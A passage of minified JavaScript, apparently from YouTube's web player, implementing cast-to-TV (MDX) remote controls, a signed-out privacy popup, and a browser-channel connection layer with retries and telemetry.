C:"ytp-mdx-popup-dialog",N:{role:"dialog"},J:[{X:"div",C:"ytp-mdx-popup-dialog-inner-content",J:[{X:"div",C:"ytp-mdx-popup-title",Rl:"You're signed out"},{X:"div",C:"ytp-mdx-popup-description",Rl:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{X:"div",C:"ytp-mdx-privacy-popup-buttons",J:[{X:"button",Fj:["ytp-button","ytp-mdx-privacy-popup-cancel"],Rl:"Cancel"},{X:"button",Fj:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],Rl:"Confirm"}]}]}]});this.fade=new g.AV(this,250);this.cancelButton=this.DN("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.DN("ytp-mdx-privacy-popup-confirm");g.t(this,this.fade);this.Z(this.cancelButton,"click",this.K);this.Z(this.confirmButton,"click",this.j)},Wo=function(O){g.r.call(this,{X:"div",
C:"ytp-remote",J:[{X:"div",C:"ytp-remote-display-status",J:[{X:"div",C:"ytp-remote-display-status-icon",J:[g.ryp()]},{X:"div",C:"ytp-remote-display-status-text",Rl:"{{statustext}}"}]}]});this.api=O;this.fade=new g.AV(this,250);g.t(this,this.fade);this.Z(O,"presentingplayerstatechange",this.onStateChange);this.gX(O.getPlayerStateObject())},Uv=function(O,V){g.og.call(this,"Play on",1,O,V);
this.G=O;this.NB={};this.Z(O,"onMdxReceiversChange",this.j);this.Z(O,"presentingplayerstatechange",this.j);this.j()},uhz=function(O){g.zm.call(this,O);
this.TX={key:Fry(),name:"This computer"};this.IK=null;this.subscriptions=[];this.ri=this.hx=null;this.NB=[this.TX];this.Ud=this.TX;this.Pf=new g.nr(64);this.N_=0;this.Kf=-1;this.qt=!1;this.lV=this.p8=this.Un=null;if(!g.Vw(this.player.Y())&&!g.pJ(this.player.Y())){O=this.player;var V=g.Lj(O);V&&(V=V.gq())&&(V=new Uv(O,V),g.t(this,V));V=new Wo(O);g.t(this,V);g.kD(O,V.element,4);this.Un=new xd;g.t(this,this.Un);g.kD(O,this.Un.element,4);this.qt=!!Jl()}},Zo=function(O){O.p8&&(O.player.removeEventListener("presentingplayerstatechange",
O.p8),O.p8=null)},ADz=function(O,V,J){O.Pf=J;
O.player.publish("presentingplayerstatechange",new g.OK(J,V))},zq=function(O,V){if(V.key!==O.Ud.key)if(V.key===O.TX.key)$d();
else if(gPm(O)&&rDn(O),O.Ud=V,!g.pJ(O.player.Y())){var J=O.player.getPlaylistId();var y=O.player.getVideoData({playerType:1});var l=y.videoId;if(!J&&!l||(O.player.getAppState()===2||O.player.getAppState()===1)&&O.player.Y().L("should_clear_video_data_on_player_cued_unstarted"))y=null;else{var m=O.player.getPlaylist();if(m){var H=[];for(var F=0;F<m.length;F++)H[F]=g.Wi(m,F).videoId}else H=[l];m=O.player.getCurrentTime(1);O={videoIds:H,listId:J,videoId:l,playerParams:y.playerParams,clickTrackingParams:y.KD,
index:Math.max(O.player.getPlaylistIndex(),0),currentTime:m===0?void 0:m};(y=QZz(y))&&(O.locationInfo=y);y=O}Dc("Connecting to: "+g.d4(V));V.key=="cast-selector-receiver"?(VZ(y||null),V=y||null,v4()?hf().setLaunchParams(V):fl("setLaunchParams called before ready.")):!y&&LNz()&&SO()==V.key?xk("yt-remote-connection-change",!0):($d(),VZ(y||null),y=k0().Nj(),(V=HD(y,V.key))&&Ho(V,1))}},gPm=function(O){var V=O.player.Y();
return!V.L("mdx_enable_privacy_disclosure_ui")||O.isLoggedIn()||O.qt||!O.Un?!1:g.ZG(V)||g.sj(V)},rDn=function(O){O.player.getPlayerStateObject().isPlaying()?O.player.pauseVideo():(O.p8=function(V){!O.qt&&g.Jg(V,8)&&(O.player.pauseVideo(),Zo(O))},O.player.addEventListener("presentingplayerstatechange",O.p8));
O.Un&&O.Un.Zg();lP()||(j6=!0)};
g.t1.prototype.Vb=g.g5(45,function(){this.app.Ic().Vb()});
g.Ax.prototype.Vb=g.g5(44,function(){this.lV=null});
g.t1.prototype.Nt=g.g5(43,function(O){this.app.Ic().Nt(O)});
g.Ax.prototype.Nt=g.g5(42,function(O){this.lV=O});
g.bT.prototype.MJ=g.g5(1,function(){return g.Qa(this,3)});
g.QW.prototype.MJ=g.g5(0,function(){return g.Qa(this,11)});
A_V.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/opened",O)};
r_s.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/closed",O)};
iZm.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/message_received",O)};
RGF.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/success")};
B7D.prototype.gN=function(O,V){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/error",O,V)};
PLV.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
kzI.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.T=V3.prototype;g.T.JR=function(){Jk(this);for(var O=[],V=0;V<this.K.length;V++)O.push(this.j[this.K[V]]);return O};
g.T.Hs=function(){Jk(this);return this.K.concat()};
g.T.has=function(O){return Ob(this.j,O)};
g.T.equals=function(O,V){if(this===O)return!0;if(this.size!=O.size)return!1;V=V||Ovs;Jk(this);for(var J,y=0;J=this.K[y];y++)if(!V(this.get(J),O.get(J)))return!1;return!0};
g.T.isEmpty=function(){return this.size==0};
g.T.clear=function(){this.j={};this.IL=this.size=this.K.length=0};
g.T.remove=function(O){return this.delete(O)};
g.T.delete=function(O){return Ob(this.j,O)?(delete this.j[O],--this.size,this.IL++,this.K.length>2*this.size&&Jk(this),!0):!1};
g.T.get=function(O,V){return Ob(this.j,O)?this.j[O]:V};
g.T.set=function(O,V){Ob(this.j,O)||(this.size+=1,this.K.push(O),this.IL++);this.j[O]=V};
g.T.forEach=function(O,V){for(var J=this.Hs(),y=0;y<J.length;y++){var l=J[y],m=this.get(l);O.call(V,m,l,this)}};
g.T.clone=function(){return new V3(this)};
g.T.keys=function(){return g.WM(this.LB(!0)).K()};
g.T.values=function(){return g.WM(this.LB(!1)).K()};
g.T.entries=function(){var O=this;return Dny(this.keys(),function(V){return[V,O.get(V)]})};
g.T.LB=function(O){Jk(this);var V=0,J=this.IL,y=this,l=new g.h6;l.next=function(){if(J!=y.IL)throw Error("The map has changed since the iterator was created");if(V>=y.K.length)return g.jc;var m=y.K[V++];return g.oh(O?m:y.j[m])};
return l};
var lDm={q9N:"atp",WzL:"ska",IRN:"que",oPz:"mus",D5B:"sus",JRN:"dsp",aRn:"seq",WCN:"mic",KyW:"dpa",FCX:"mlm",psW:"dsdtr",yIW:"ntb",peB:"vsp",ARK:"scn",SsE:"rpe",sWL:"dcn",BBD:"dcp",zjN:"pas",elz:"drq",EPl:"opf",OBK:"els",dKL:"isg",eyz:"svq",irB:"mvp",KP5:"ads",i4B:"stcp",Kzl:"sads",hlv:"dloc",lqD:"dcw",lcW:"asw",jzE:"apw",m8D:"wrc",Duj:"pcw",Eyi:"ipv",Son:"ndt",C_N:"ctops",ZBz:"gsrm"},m2W={hqj:"u",Vk5:"cl",Ybi:"k",WBz:"i",Y9n:"cr",kgL:"m",Iqz:"g",qD:"up"},pvW={IQN:"nowPlaying",Zrn:"onStateChange",
uFi:"adPlaying",PQW:"onAdStateChange",Ew:"nowPlayingShorts",Pz:"onShortsStateChange"},f3z={Ew:"nowPlayingShorts",Pz:"onShortsStateChange"};y3.prototype.equals=function(O){return O?this.id==O.id:!1};
var zUz="",Nf=null,MrW=pMm("loadCastFramework")||pMm("loadCastApplicationFramework"),XMI=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.nd(Ub,g.K);g.T=Ub.prototype;g.T.Va=function(O){this.D=arguments;this.K=!1;this.PB?this.U=g.vn()+this.zM:this.PB=g.L3(this.W,this.zM)};
g.T.stop=function(){this.PB&&(g.Z1.clearTimeout(this.PB),this.PB=null);this.U=null;this.K=!1;this.D=[]};
g.T.pause=function(){++this.j};
g.T.resume=function(){this.j&&(--this.j,!this.j&&this.K&&(this.K=!1,this.V.apply(null,this.D)))};
g.T.U5=function(){this.stop();Ub.EE.U5.call(this)};
g.T.g4=function(){this.PB&&(g.Z1.clearTimeout(this.PB),this.PB=null);this.U?(this.PB=g.L3(this.W,this.U-g.vn()),this.U=null):this.j?this.K=!0:(this.K=!1,this.V.apply(null,this.D))};var zy=null;ZX.prototype.set=function(O){this.K=O};
ZX.prototype.reset=function(){this.set(g.vn())};
ZX.prototype.get=function(){return this.K};g.nd(gF1,d2z);cD.prototype.stringify=function(O){return g.Z1.JSON.stringify(O,void 0)};
cD.prototype.parse=function(O){return g.Z1.JSON.parse(O,void 0)};g.nd(qgz,g.PG);g.nd(Qf1,g.PG);var GhW=null;g.nd(trz,g.PG);g.nd(uKI,g.PG);g.nd(Ans,g.PG);IX.prototype.debug=function(){};
IX.prototype.info=function(){};
IX.prototype.warning=function(){};var D2n={},SgE={};g.T=Yk.prototype;g.T.setTimeout=function(O){this.TL=O};
g.T.LA=function(O){O=O.target;var V=this.E5;V&&g.tF(O)==3?V.F1():this.jN(O)};
g.T.jN=function(O){try{if(O==this.K)a:{var V=g.tF(this.K),J=this.K.j,y=this.K.getStatus();if(!(V<3)&&(V!=3||this.K&&(this.j.j||g.AF(this.K)||g.r4(this.K)))){this.Vz||V!=4||J==7||(J==8||y<=0?sb(3):sb(2));Jss(this);var l=this.K.getStatus();this.UR=l;var m=khC(this);if(this.V=l==200){if(this.Xs&&!this.yz){b:{if(this.K){var H=g.iF(this.K,"X-HTTP-Initial-Response");if(H&&!g.Ku(H)){var F=H;break b}}F=null}if(O=F)this.yz=!0,NGz(this,O);else{this.V=!1;this.W=3;Ty(12);bt(this);pX(this);break a}}if(this.dW){O=
!0;for(var N;!this.Vz&&this.S<m.length;)if(N=OVm(this,m),N==SgE){V==4&&(this.W=4,Ty(14),O=!1);break}else if(N==D2n){this.W=4;Ty(15);O=!1;break}else NGz(this,N);Pkz(this)&&this.S!=0&&(this.j.K=this.j.K.slice(this.S),this.S=0);V!=4||m.length!=0||this.j.j||(this.W=1,Ty(16),O=!1);this.V=this.V&&O;O?m.length>0&&!this.oB&&(this.oB=!0,this.U.FE(this)):(bt(this),pX(this))}else NGz(this,m);V==4&&bt(this);this.V&&!this.Vz&&(V==4?ysm(this.U,this):(this.V=!1,aX(this)))}else g.AZh(this.K),l==400&&m.indexOf("Unknown SID")>
0?(this.W=3,Ty(12)):(this.W=0,Ty(13)),bt(this),pX(this)}}}catch(x){}finally{}};
g.T.cancel=function(){this.Vz=!0;bt(this)};
g.T.w4=function(){this.KD=null;var O=Date.now();O-this.eB>=0?(this.LD!=2&&(sb(3),Ty(17)),bt(this),this.W=2,pX(this)):VBs(this,this.eB-O)};
g.T.getLastError=function(){return this.W};
g.T.dT=function(){return this.K};WmC.prototype.cancel=function(){this.U=ZVI(this);if(this.j)this.j.cancel(),this.j=null;else if(this.K&&this.K.size!==0){for(var O=g.n(this.K.values()),V=O.next();!V.done;V=O.next())V.value.cancel();this.K.clear()}};g.T=TGz.prototype;g.T.mq=8;g.T.PK=1;g.T.connect=function(O,V,J,y){Ty(0);this.WB=O;this.Vz=V||{};J&&y!==void 0&&(this.Vz.OSID=J,this.Vz.OAID=y);this.E5=this.aB;this.ol=j4n(this,null,this.WB);vD(this)};
g.T.disconnect=function(){ISE(this);if(this.PK==3){var O=this.nD++,V=this.ol.clone();g.$6(V,"SID",this.D);g.$6(V,"RID",O);g.$6(V,"TYPE","terminate");LX(this,V);O=new Yk(this,this.D,O);O.LD=2;O.T=kw(V.clone());V=!1;if(g.Z1.navigator&&g.Z1.navigator.sendBeacon)try{V=g.Z1.navigator.sendBeacon(O.T.toString(),"")}catch(J){}!V&&g.Z1.Image&&((new Image).src=O.T,V=!0);V||(O.K=BC1(O.U,null),O.K.send(O.T));O.fD=Date.now();aX(O)}huz(this)};
g.T.Qu=function(){return this.PK==0};
g.T.getState=function(){return this.PK};
g.T.Uy=function(O){if(this.V)if(this.V=null,this.PK==1){if(!O){this.nD=Math.floor(Math.random()*1E5);O=this.nD++;var V=new Yk(this,"",O),J=this.qX;this.Xs&&(J?(J=g.b2(J),g.h0(J,this.Xs)):J=this.Xs);this.S!==null||this.eB||(V.ol=J,J=null);var y;if(this.Ks)a:{for(var l=y=0;l<this.U.length;l++){b:{var m=this.U[l];if("__data__"in m.map&&(m=m.map.__data__,typeof m==="string")){m=m.length;break b}m=void 0}if(m===void 0)break;y+=m;if(y>4096){y=l;break a}if(y===4096||l===this.U.length-1){y=l+1;break a}}y=
this.xr}else y=this.xr;y=bVW(this,V,y);l=this.ol.clone();g.$6(l,"RID",O);g.$6(l,"CVER",22);this.dW&&g.$6(l,"X-HTTP-Session-Id",this.dW);LX(this,l);J&&(this.eB?y="headers="+g.dO(g.U$V(J))+"&"+y:this.S&&g.CZ(l,this.S,J));HVm(this.j,V);this.bl&&g.$6(l,"TYPE","init");this.Ks?(g.$6(l,"$req",y),g.$6(l,"SID","null"),V.Xs=!0,RUI(V,l,null)):RUI(V,l,y);this.PK=2}}else this.PK==3&&(O?pwz(this,O):this.U.length==0||U4m(this.j)||pwz(this))};
g.T.Rw=function(){this.T=null;fS1(this);if(this.eq&&!(this.TL||this.K==null||this.dX<=0)){var O=4*this.dX;this.O5=eM((0,g.hI)(this.u5D,this),O)}};
g.T.u5D=function(){this.O5&&(this.O5=null,this.E5=!1,this.TL=!0,Ty(10),hk(this),fS1(this))};
g.T.FE=function(O){this.K==O&&this.eq&&!this.TL&&(euE(this),this.TL=!0,Ty(11))};
g.T.x5=function(){this.KD!=null&&(this.KD=null,hk(this),m4n(this),Ty(19))};
g.T.RkE=function(O){O?Ty(2):Ty(1)};
g.T.isActive=function(){return!!this.W&&this.W.isActive(this)};
g.T=vCC.prototype;g.T.Xf=function(){};
g.T.WP=function(){};
g.T.vP=function(){};
g.T.D6=function(){};
g.T.isActive=function(){return!0};
g.T.ya=function(){};g.nd(X9,g.xS);X9.prototype.open=function(){this.K.W=this.U;this.V&&(this.K.yz=!0);this.K.connect(this.W,this.j||void 0)};
X9.prototype.close=function(){this.K.disconnect()};
X9.prototype.send=function(O){var V=this.K;if(typeof O==="string"){var J={};J.__data__=O;O=J}else this.D&&(J={},J.__data__=g.d4(O),O=J);V.U.push(new x4s(V.Pn++,O));V.PK==3&&vD(V)};
X9.prototype.U5=function(){this.K.W=null;delete this.U;this.K.disconnect();delete this.K;X9.EE.U5.call(this)};
g.nd(MBz,qgz);g.nd(Lmy,Qf1);g.nd(nX,vCC);nX.prototype.Xf=function(){this.K.dispatchEvent("m")};
nX.prototype.WP=function(O){this.K.dispatchEvent(new MBz(O))};
nX.prototype.vP=function(O){this.K.dispatchEvent(new Lmy(O))};
nX.prototype.D6=function(){this.K.dispatchEvent("n")};
nCz.prototype.commit=function(O){this.K.UR=O};var dY=new g.xS;g.I(ECm,g.PG);g.T=qf.prototype;g.T.Nd=null;g.T.Qo=!1;g.T.C1=null;g.T.dF=null;g.T.rl=null;g.T.fk=null;g.T.dl=null;g.T.Ux=null;g.T.J3=null;g.T.OC=null;g.T.vg=0;g.T.a8=null;g.T.Dx=null;g.T.TT=null;g.T.Aw=-1;g.T.ZV=!0;g.T.OD=!1;g.T.uU=0;g.T.R9=null;var Km1={},G21={};g.T=qf.prototype;g.T.setTimeout=function(O){this.j=O};
g.T.I$=function(O){O=O.target;var V=this.R9;V&&g.tF(O)==3?V.F1():this.uv(O)};
g.T.uv=function(O){try{if(O==this.OC)a:{var V=g.tF(this.OC),J=this.OC.j,y=this.OC.getStatus();if(g.z5&&!g.RG("420+")){if(V<4)break a}else if(V<3||V==3&&!g.AF(this.OC))break a;this.OD||V!=4||J==7||(J==8||y<=0?this.K.He(3):this.K.He(2));AsF(this);var l=this.OC.getStatus();this.Aw=l;var m=g.AF(this.OC);if(this.Qo=l==200){V==4&&Q3(this);if(this.dW){for(O=!0;!this.OD&&this.vg<m.length;){var H=tBV(this,m);if(H==G21){V==4&&(this.TT=4,gY(15),O=!1);break}else if(H==Km1){this.TT=4;gY(16);O=!1;break}else iVE(this,
H)}V==4&&m.length==0&&(this.TT=1,gY(17),O=!1);this.Qo=this.Qo&&O;O||(Q3(this),rsz(this))}else iVE(this,m);this.Qo&&!this.OD&&(V==4?this.K.rF(this):(this.Qo=!1,Q4V(this)))}else l==400&&m.indexOf("Unknown SID")>0?(this.TT=3,gY(13)):(this.TT=0,gY(14)),Q3(this),rsz(this)}}catch(F){}finally{}};
g.T.cancel=function(){this.OD=!0;Q3(this)};
g.T.cN=function(){this.C1=null;var O=Date.now();O-this.dF>=0?(this.fk!=2&&this.K.He(3),Q3(this),this.TT=2,gY(18),rsz(this)):uvy(this,this.dF-O)};
g.T.getLastError=function(){return this.TT};g.T=Pi1.prototype;g.T.AN=null;g.T.CK=null;g.T.Go=!1;g.T.F0=null;g.T.oK=null;g.T.Eu=-1;g.T.Wg=null;g.T.U6=null;g.T.connect=function(O){this.F0=O;O=KX(this.K,null,this.F0);gY(3);Date.now();var V=this.K.qX;V!=null?(this.Wg=V[0],(this.U6=V[1])?(this.oK=1,k2z(this)):(this.oK=2,Sns(this))):(Sb(O,"MODE","init"),this.CK=new qf(this),this.CK.Nd=this.AN,qnI(this.CK,O,!1,null,!0),this.oK=0)};
g.T.YB=function(O){if(O)this.oK=2,Sns(this);else{gY(4);var V=this.K;V.py=V.jQ.Eu;BD(V,9)}O&&this.He(2)};
g.T.Of=function(O){return this.K.Of(O)};
g.T.abort=function(){this.CK&&(this.CK.cancel(),this.CK=null);this.Eu=-1};
g.T.Qu=function(){return!1};
g.T.d_=function(O,V){this.Eu=O.Aw;if(this.oK==0)if(V){try{var J=this.j.parse(V)}catch(y){O=this.K;O.py=this.Eu;BD(O,2);return}this.Wg=J[0];this.U6=J[1]}else O=this.K,O.py=this.Eu,BD(O,2);else this.oK==2&&(this.Go?(gY(7),Date.now()):V=="11111"?(gY(6),this.Go=!0,Date.now(),this.Eu=200,this.CK.cancel(),gY(12),tk(this.K,this,!0)):(gY(8),Date.now(),this.Go=!1))};
g.T.rF=function(){this.Eu=this.CK.Aw;if(this.CK.Qo)this.oK==0?this.U6?(this.oK=1,k2z(this)):(this.oK=2,Sns(this)):this.oK==2&&(this.Go?(gY(12),tk(this.K,this,!0)):(gY(11),tk(this.K,this,!1)));else{this.oK==0?gY(9):this.oK==2&&gY(10);var O=this.K;this.CK.getLastError();O.py=this.Eu;BD(O,2)}};
g.T.Fc=function(){return this.K.Fc()};
g.T.isActive=function(){return this.K.isActive()};
g.T.He=function(O){this.K.He(O)};g.T=D4I.prototype;g.T.GR=null;g.T.iH=null;g.T.RW=null;g.T.Nq=null;g.T.oi=null;g.T.X1=null;g.T.Oy=null;g.T.iU=null;g.T.on=0;g.T.S9=0;g.T.Zs=null;g.T.SV=null;g.T.n4=null;g.T.aL=null;g.T.jQ=null;g.T.It=null;g.T.ZO=-1;g.T.Ae=-1;g.T.py=-1;g.T.n1=0;g.T.Eq=0;g.T.zT=8;var iHI={OK:0,Zyn:2,lQj:4,QTj:5,BME:6,STOP:7,CL:8,Uj5:9,jWn:10,Rlv:11,RNL:12};g.nd(V8C,g.PG);g.nd(JyW,g.PG);g.T=D4I.prototype;
g.T.connect=function(O,V,J,y,l){gY(0);this.oi=V;this.iH=J||{};y&&l!==void 0&&(this.iH.OSID=y,this.iH.OAID=l);this.T?(Eb((0,g.hI)(this.v$,this,O),100),l3E(this)):this.v$(O)};
g.T.disconnect=function(){mzD(this);if(this.K==3){var O=this.on++,V=this.X1.clone();g.$6(V,"SID",this.D);g.$6(V,"RID",O);g.$6(V,"TYPE","terminate");Ak(this,V);O=new qf(this,this.D,O);O.fk=2;O.dl=kw(V.clone());(new Image).src=O.dl.toString();O.rl=Date.now();Q4V(O)}ZWC(this)};
g.T.v$=function(O){this.jQ=new Pi1(this);this.jQ.AN=this.GR;this.jQ.j=this.W;this.jQ.connect(O)};
g.T.Qu=function(){return this.K==0};
g.T.getState=function(){return this.K};
g.T.Ff=function(O){this.SV=null;Ftz(this,O)};
g.T.r_=function(){this.n4=null;this.Nq=new qf(this,this.D,"rpc",this.S);this.Nq.Nd=this.GR;this.Nq.uU=0;var O=this.Oy.clone();g.$6(O,"RID","rpc");g.$6(O,"SID",this.D);g.$6(O,"CI",this.It?"0":"1");g.$6(O,"AID",this.ZO);Ak(this,O);g.$6(O,"TYPE","xmlhttp");qnI(this.Nq,O,!0,this.iU,!1)};
g.T.d_=function(O,V){if(this.K!=0&&(this.Nq==O||this.RW==O))if(this.py=O.Aw,this.RW==O&&this.K==3)if(this.zT>7){try{var J=this.W.parse(V)}catch(y){J=null}if(Array.isArray(J)&&J.length==3)if(O=J,O[0]==0)a:{if(!this.n4){if(this.Nq)if(this.Nq.rl+3E3<this.RW.rl)ut(this),this.Nq.cancel(),this.Nq=null;else break a;WtV(this);gY(19)}}else this.Ae=O[1],0<this.Ae-this.ZO&&O[2]<37500&&this.It&&this.Eq==0&&!this.aL&&(this.aL=Eb((0,g.hI)(this.CA,this),6E3));else BD(this,11)}else V!="y2f%"&&BD(this,11);else if(this.Nq==
O&&ut(this),!g.Ku(V))for(O=this.W.parse(V),V=0;V<O.length;V++)J=O[V],this.ZO=J[0],J=J[1],this.K==2?J[0]=="c"?(this.D=J[1],this.iU=J[2],J=J[3],J!=null?this.zT=J:this.zT=6,this.K=3,this.Zs&&this.Zs.GB(),this.Oy=KX(this,this.Fc()?this.iU:null,this.oi),Nrz(this)):J[0]=="stop"&&BD(this,7):this.K==3&&(J[0]=="stop"?BD(this,7):J[0]!="noop"&&this.Zs&&this.Zs.kU(J),this.Eq=0)};
g.T.CA=function(){this.aL!=null&&(this.aL=null,this.Nq.cancel(),this.Nq=null,WtV(this),gY(20))};
g.T.rF=function(O){if(this.Nq==O){ut(this);this.Nq=null;var V=2}else if(this.RW==O)this.RW=null,V=1;else return;this.py=O.Aw;if(this.K!=0)if(O.Qo)if(V==1){V=O.J3?O.J3.length:0;O=Date.now()-O.rl;var J=dY;J.dispatchEvent(new V8C(J,V,O,this.n1));yym(this);this.Zs&&this.Zs.Vj(this,this.U);this.U.length=0}else Nrz(this);else{J=O.getLastError();var y;if(!(y=J==3||J==7||J==0&&this.py>0)){if(y=V==1)this.RW||this.SV||this.K==1||this.n1>=2?y=!1:(this.SV=Eb((0,g.hI)(this.Ff,this,O),xzV(this,this.n1)),this.n1++,
y=!0);y=!(y||V==2&&WtV(this))}if(y)switch(J){case 1:BD(this,5);break;case 4:BD(this,10);break;case 3:BD(this,6);break;case 7:BD(this,12);break;default:BD(this,2)}}};
g.T.Qa=function(O){if(!g.Kd(arguments,this.K))throw Error("Unexpected channel state: "+this.K);};
g.T.mE5=function(O){O?gY(2):(gY(1),Uzm(this,8))};
g.T.Of=function(O){if(O)throw Error("Can't create secondary domain capable XhrIo object.");O=new g.QL;O.S=!1;return O};
g.T.isActive=function(){return!!this.Zs&&this.Zs.isActive(this)};
g.T.He=function(O){var V=dY;V.dispatchEvent(new JyW(V,O))};
g.T.Fc=function(){return!1};
new gF1;g.T=z7F.prototype;g.T.GB=function(){};
g.T.kU=function(){};
g.T.Vj=function(){};
g.T.ow=function(){};
g.T.kD=function(){};
g.T.g_=function(){return{}};
g.T.isActive=function(){return!0};g.T=cyn.prototype;g.T.enqueue=function(O){this.j.push(O)};
g.T.isEmpty=function(){return this.K.length===0&&this.j.length===0};
g.T.clear=function(){this.K=[];this.j=[]};
g.T.contains=function(O){return g.Kd(this.K,O)||g.Kd(this.j,O)};
g.T.remove=function(O){var V=this.K;var J=(0,g.DC1)(V,O);J>=0?(g.tI(V,J),V=!0):V=!1;return V||g.um(this.j,O)};
g.T.JR=function(){for(var O=[],V=this.K.length-1;V>=0;--V)O.push(this.K[V]);V=this.j.length;for(var J=0;J<V;++J)O.push(this.j[J]);return O};g.I(sNn,g.PG);g.I(Trz,g.PG);g.nd(PD,g.K);g.T=PD.prototype;g.T.sul=function(){this.retryCount++;this.zM=Math.min(3E5,this.zM*2);this.j();this.oZ&&this.start()};
g.T.MJ=function(){return this.retryCount};
g.T.start=function(){var O=this.zM+15E3*Math.random();g.uL(this.K,O);this.oZ=Date.now()+O};
g.T.stop=function(){this.K.stop();this.oZ=0};
g.T.isActive=function(){return this.K.isActive()};
g.T.reset=function(){this.K.stop();this.retryCount=0;this.zM=5E3};g.nd(I3V,z7F);g.T=I3V.prototype;g.T.subscribe=function(O,V,J){return this.T.subscribe(O,V,J)};
g.T.unsubscribe=function(O,V,J){return this.T.unsubscribe(O,V,J)};
g.T.nE=function(O){return this.T.nE(O)};
g.T.publish=function(O,V){return this.T.publish.apply(this.T,arguments)};
g.T.dispose=function(){this.qX||(this.qX=!0,g.C1(this.T),this.disconnect(),g.C1(this.j),this.j=null,this.ol=function(){return""},this.yz=function(){return g.f3({})})};
g.T.GL=function(){return this.qX};
g.T.connect=function(O,V,J){var y=this,l,m,H,F;return g.Q(function(N){if(N.j==1)return N.fD(2),y.S?N.K(y.W,2):N.uw(2);N.T();if(y.qX||y.K&&y.K.getState()==2&&!y.U)return N.return();y.dW="";y.U||y.j.stop();y.lw=O||null;y.KD=V||0;l=y.E5+"/test";m=y.E5+"/bind";H=new D4I(J?J.firstTestResults:null,J?J.secondTestResults:null,y.oB);if(F=y.K)F.Zs=null;H.Zs=y;y.K=H;if(y.S)return y.W=ogE(y).then(function(){return bWn(y,l,m,F,J)}),N.return(y.W.then(function(){y.W=g.f3()}));
bWn(y,l,m,F,J);return N.qX(0)})};
g.T.disconnect=function(O){try{this.S&&(this.W.cancel(),this.W=g.f3())}finally{this.O5=O||0,this.j&&this.j.stop(),YtV(this),this.K&&(this.K.getState()==3&&Ftz(this.K),this.K.disconnect()),this.O5=0}};
g.T.sendMessage=function(O,V){var J=this,y;return g.Q(function(l){switch(l.j){case 1:l.fD(2);if(!J.S){l.uw(2);break}return l.K(J.W,2);case 2:l.T();if(J.qX)return l.return();y={_sc:O};V&&g.h0(y,V);if(J.j.isActive()||(J.K?J.K.getState():0)==2){J.D.push(y);l.uw(6);break}if(!J.T9()){l.uw(6);break}l.fD(8);if(!J.S||h7E(J,O)){l.uw(8);break}return l.K(ogE(J),8);case 8:l.T(0,0,1);J.T9()&&(h7E(J,O)||a3z(J),YtV(J),$zE(J.K,y));l.qX(6,1);break;case 6:l.qX(0)}})};
g.T.GB=function(){this.V&&this.j&&this.j.MJ()>0&&(this.V.nkW(this.j.MJ(),this.U,!0),this.V.PAK());this.V&&this.V.j_B();this.U?(this.j.stop(),g.C1(this.j),this.j=new PD(this.b6,this),this.U=!1):this.j.reset();this.lw=null;this.KD=0;if(this.D.length)if(this.S)wvz(this);else{var O=this.D;this.D=[];var V=O.length;a3z(this);vgz(this,O,V);kk(this)}else kk(this)};
g.T.ow=function(O){var V=O==2&&this.K.py==401;O==4||V||(this.U&&!this.j.isActive()&&(g.C1(this.j),this.j=new PD(this.b6,this),this.U=!1),this.j.start());this.publish("handlerError",O,V);V=Object.keys(iHI).find(function(J){return iHI[J]===O});
this.zL.gN("BROWSER_CHANNEL",V!=null?V:"UNKNOWN")};
g.T.kD=function(O,V){if(!this.j.isActive())this.publish("handlerClosed");else if(V)for(var J=V.length,y=0;y<J;++y){var l=V[y].map;l&&this.D.push(l)}this.nD.gN("BROWSER_CHANNEL");O&&this.aB.K.VA("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",O.length);V&&this.eq.K.VA("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",V.length)};
g.T.Vj=function(O,V){V!=null&&O!=null&&this.Ks.gN()};
g.T.g_=function(){var O={v:2};this.dW&&(O.gsessionid=this.dW);this.KD!=0&&(O.ui=""+this.KD);this.O5!=0&&(O.ui=""+this.O5);this.lw&&g.h0(O,this.lw);return O};
g.T.kU=function(O){O[0]=="S"?this.dW=O[1]:O[0]=="gracefulReconnect"?(this.j.start(),this.K.disconnect()):this.publish("handlerMessage",new e7D(O[0],O[1]));this.TL.gN("BROWSER_CHANNEL")};
g.T.T9=function(){return!!this.K&&this.K.getState()==3};
g.T.fG=function(O){(this.fD.loungeIdToken=O)||this.j.stop();if(this.NH&&this.K){var V=this.K.GR||{};O?V["X-YouTube-LoungeId-Token"]=O:delete V["X-YouTube-LoungeId-Token"];this.K.GR=V}};
g.T.getDeviceId=function(){return this.fD.id};
g.T.CJ=function(){return this.j.isActive()?this.j.oZ-Date.now():NaN};
g.T.N1=function(){var O=this.j;g.A_(O.K);O.start()};
g.T.b6=function(){this.j.isActive();HWd(this.K)==0&&this.connect(this.lw,this.KD)};SM.prototype.sendRequest=function(O,V,J,y,l,m,H){O={format:m?"RAW":"JSON",method:O,context:this,timeout:5E3,withCredentials:!!H,onSuccess:g.oz(this.D,y,!m),onError:g.oz(this.U,l),onTimeout:g.oz(this.W,l)};J&&(O.postParams=J,O.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.e8(V,O)};
SM.prototype.D=function(O,V,J,y){V?O(y):O({text:J.responseText})};
SM.prototype.U=function(O,V){O(Error("Request error: "+V.status))};
SM.prototype.W=function(O){O(Error("request timed out"))};g.I(ngz,g.xS);g.T=ngz.prototype;g.T.connect=function(O,V,J){this.handler.connect(O,V,J)};
g.T.disconnect=function(O){this.handler.disconnect(O)};
g.T.N1=function(){this.handler.N1()};
g.T.getDeviceId=function(){return this.handler.getDeviceId()};
g.T.CJ=function(){return this.handler.CJ()};
g.T.T9=function(){return this.handler.T9()};
